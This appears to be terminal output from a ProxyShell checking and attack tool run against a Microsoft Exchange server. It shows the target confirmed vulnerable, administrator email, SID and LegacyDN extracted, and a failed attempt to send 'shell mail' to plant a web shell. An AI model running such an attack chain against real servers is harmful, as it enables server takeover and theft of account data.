 mac@macdeMacBook-Pro proxy-attackchain % go run chkproxyshell.go -u https://
----------------------
< proxyshell is awesome! >
----------------------
\   ^__^
\  (oo)\_______
(__)\       )\/\
||----w |
||     ||
By lUc1f3r11
[+] req status: 200 OK
[+] target user is : NT AUTHORITY\SYSTEM
[+] target is vulnerable to proxyshell !
[+] get target email addr: Admin om
[+] get target displayname: Administrator
[+] get target email addr1: SMTP:Adminis com
[+] get server version: 73C1883A
[+] get LegacyDN: /o=luci Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=7dc0b029450b43d5a27af70af517db7e-Admini
[+] get sid: S-1-5-21-3109812776-1473611157-1400307056-500
[-] send shell mail failed !!!